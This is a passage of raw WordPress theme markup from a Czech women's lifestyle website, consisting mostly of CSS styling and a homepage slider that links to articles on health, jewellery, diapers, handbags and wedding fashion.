td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row"  >
<style scoped>.tdi_53{min-height:0}</style><div id="tdi_54" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}.tdi_55{margin-bottom:40px!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_55{margin-bottom:40px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://www.stale-krasna.cz/wp-content/uploads/2020/11/1-300x169.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_54_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_58 td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:0px!important;box-shadow:0 0 15px rgba(0,0,0,0.15)!important}@media(min-width:1141px){.tdi_58{display:none!important}}@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important;box-shadow:0 0 15px rgba(0,0,0,0.15)!important}}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_58 .td-slide-meta{max-width:calc(1200px + 44px);text-align:center;top:50%;bottom:auto;transform:translateY(-50%);padding:0 80px 40px}.tdi_58 .entry-thumb{background-position:center 0%}.tdi_58 .td_block_inner,.tdi_58 .td-theme-slider,.tdi_58 .td_module_slide{height:100vh!important}.tdi_58 .entry-title{margin:15px 0 25px}.tdi_58 .slide-meta-cat a{padding:10px 25px}.tdi_58 .slide-meta-cat{display:none}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:inline-block}.tdi_58 .td-post-comments{display:none}.tdi_58 .td-slide-nav{font-size:30px}.tdi_58 .td-slide-nav-svg svg{width:30px}.tdi_58 .td-image-gradient:before{background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.3),rgba(0,0,0,0.3) 75%,rgba(0,0,0,0.9));background:linear-gradient(0deg,rgba(0,0,0,0.3),rgba(0,0,0,0.3) 75%,rgba(0,0,0,0.9))}.tdi_58 span.slide-meta-cat a{background-color:rgba(0,0,0,0.5);color:#ffffff}.tdi_58 .td_module_slide:hover span.slide-meta-cat a,.tdi_58 .td-theme-slider:hover .slide-meta-cat a{background-color:#ff4033}.tdi_58 .td_module_slide:hover span.slide-meta-cat a{color:#ffffff}.tdi_58 .td_module_slide .entry-title{font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:600!important}.tdi_58 .td_module_slide .slide-meta-cat a{font-family:Catamaran!important;font-weight:500!important}.tdi_58 .td_module_slide .td-module-meta-info,.tdi_58 .td_module_slide .td-module-comments a{font-family:Catamaran!important;font-size:14px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_58 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_58 .td-slide-meta{max-width:calc(1200px + 24px)}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td_block_inner,.tdi_58 .td-theme-slider,.tdi_58 .td_module_slide{height:900px!important}.tdi_58 .td_module_slide .entry-title{font-size:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td_block_inner,.tdi_58 .td-theme-slider,.tdi_58 .td_module_slide{height:760px!important}.tdi_58 .td-slide-meta{padding:0 60px 40}.tdi_58 .td-slide-nav{font-size:38px}.tdi_58 .td-slide-nav-svg svg{width:38px}.tdi_58 .td_module_slide .entry-title{font-size:54px!important}}@media (max-width:767px){.tdi_58 .td_block_inner,.tdi_58 .td-theme-slider,.tdi_58 .td_module_slide{height:500px!important}.tdi_58 .td-slide-meta{padding:0 40px}.tdi_58 .slide-meta-cat a{padding:5px 18px}.tdi_58 .td_module_slide .entry-title{font-size:30px!important}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"image_size":"td_1920x0","meta_info_vert":"content-vert-center","nav_icon_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","content_width":"1200px","tdc_css":"[base64]","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","image_height":"eyJhbGwiOiIxMDB2aCIsInBob25lIjoiNTAwIiwicG9ydHJhaXQiOiI3NjBweCIsImxhbmRzY2FwZSI6IjkwMHB4In0=","meta_info_horiz":"content-horiz-center","image_alignment":"0","limit":"6","category_padding":"eyJhbGwiOiIxMHB4IDI1cHggIiwicGhvbmUiOiI1cHggMThweCAifQ==","meta_padding":"eyJhbGwiOiIwIDgwcHggNDBweCIsInBob25lIjoiMCA0MHB4IiwicG9ydHJhaXQiOiIwIDYwcHggNDAifQ==","cat_bg_hover":"#ff4033","msf_title_font_family":"662","msf_title_font_transform":"","msf_title_font_weight":"600","msf_title_font_size":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjYwIiwicG9ydHJhaXQiOiI1NCIsInBob25lIjoiMzAifQ==","msf_title_font_line_height":"1","show_com":"none","msf_cat_font_family":"662","msf_cat_font_weight":"500","cat_bg":"rgba(0,0,0,0.5)","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","msf_meta_font_family":"662","msf_meta_font_transform":"uppercase","msf_meta_font_weight":"500","msf_meta_font_size":"14","msf_meta_font_line_height":"1","art_title_space":"15px 0 25px","el_class":"td-influencer-menu","show_cat":"none","show_author":"none","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","category_margin":"","category_radius":"0","show_date":"inline-block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_style":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_style":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_slide";
block_tdi_58.post_count = "6";
block_tdi_58.found_posts = "72";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "12";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"></div><div id=tdi_58 class="td_block_inner"><div id="tdi_59" class="td-theme-slider iosSlider-col-3 td_mod_wrap"><div class="td-slider "><div id="tdi_59_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" class="td-image-wrap " title="Souvislost mezi zdravím trávicího traktu a depresí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/08/6-1920x1289.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://milovana-zena.cz/category/zdravi/">Zdraví</a></span><h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" title="Souvislost mezi zdravím trávicího traktu a depresí">Souvislost mezi zdravím trávicího traktu a depresí</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T03:42:00+02:00" >23.9.2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/#respond">0</a></div></div></div></div><div id="tdi_59_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" class="td-image-wrap " title="Náramek sluneční kámen: Radost, která se nosí na zápěstí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/09/32.png"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://milovana-zena.cz/category/pro-zeny/">Pro ženy</a></span><h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" title="Náramek sluneční kámen: Radost, která se nosí na zápěstí">Náramek sluneční kámen: Radost, která se nosí na zápěstí</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T11:23:46+02:00" >15.9.2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/#respond">0</a></div></div></div></div><div id="tdi_59_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/"  rel="bookmark" class="td-image-wrap " title="Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/istockphoto-1047019844-612x612-1.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://milovana-zena.cz/category/rady-a-navody/">Rady a Návody</a></span><h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/"  rel="bookmark" title="Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?">Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-30T12:58:21+02:00" >30.3.2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/#respond">0</a></div></div></div></div><div id="tdi_59_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" class="td-image-wrap " title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/handbag-1478814_1280.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://milovana-zena.cz/category/pro-zeny/">Pro ženy</a></span><h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat">Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T17:22:50+01:00" >17.3.2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/#respond">0</a></div></div></div></div><div id="tdi_59_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" class="td-image-wrap " title="Historie orgonitu: Odkud pochází a jak se vyvíjel?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/orgonit-pyramida-1.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://milovana-zena.cz/category/pro-zeny/">Pro ženy</a></span><h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" title="Historie orgonitu: Odkud pochází a jak se vyvíjel?">Historie orgonitu: Odkud pochází a jak se vyvíjel?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T18:48:54+01:00" >12.3.2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/#respond">0</a></div></div></div></div><div id="tdi_59_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://milovana-zena.cz/5-nejlepsich-letosnich-trendu-pro-svatebni-outfity/"  rel="bookmark" class="td-image-wrap " title="5 nejlepších letošních trendů pro svatební outfity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/02/trendy.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://milovana-zena.cz/category/rady-a-navody/">Rady a Návody</a></span><h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/5-nejlepsich-letosnich-trendu-pro-svatebni-outfity/"  rel="bookmark" title="5 nejlepších letošních trendů pro svatební outfity">5 nejlepších letošních trendů pro svatební outfity</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T16:54:49+01:00" >14.2.2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://milovana-zena.cz/5-nejlepsich-letosnich-trendu-pro-svatebni-outfity/#respond">0</a></div></div></div></div></div><i class="td-slide-nav tdc-font-tdmp tdc-font-tdmp-arrow-left prevButton"></i><i class="td-slide-nav tdc-font-tdmp tdc-font-tdmp-arrow-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_61{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}.tdi_61{margin-bottom:-35px!important}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{display:none!important;width:100%!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_64 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important;box-shadow:0 -7px 10px rgba(0,0,0,0.2)!important;position:relative}</style>
<style>.tdi_64 .td-image-wrap{padding-bottom:50%}.tdi_64 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_64 .td-image-container{display:none;margin-left:auto;margin-right:auto}body .tdi_64 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_64 .td-module-meta-info{padding:15px 30px 20px;border-color:#eaeaea}.tdi_64 .td_module_wrap{width:33.33333333%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_64 .td_module_wrap{float:right}.tdi_64 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_64 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_64 .td-module-container{padding:25px;border-color:#eaeaea!important}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_64 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:none}.tdi_64 .td-post-author-name{display:none}.tdi_64 .td-post-date,.tdi_64 .td-post-author-name span{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_64 .td-post-category{background-color:rgba(255,255,255,0);color:#ff4033;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_64 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ff4033}.tdi_64 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_64 .td-module-meta-info,.tdi_64 .td-next-prev-wrap{text-align:center}.tdi_64 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_64 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_64.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_64 .entry-title{margin:6px 0 0 0;font-family:Catamaran!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td-image-container{display:none}.tdi_64 .td-module-meta-info{padding:15px 30px}.tdi_64 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_64 .td-module-container:before{bottom:-0px}.tdi_64 .td-module-container{padding:10px}.tdi_64 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_64 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_64 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .td-image-container{display:none}.tdi_64 .td-module-meta-info{padding:20px 15px}.tdi_64 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_64 .td-module-container:before{bottom:-0px}.tdi_64 .td-module-container{padding:5px}.tdi_64 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_64 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_64 .entry-title{font-size:15px!important}}@media (max-width:767px){.tdi_64 .td-image-container{display:none}.tdi_64 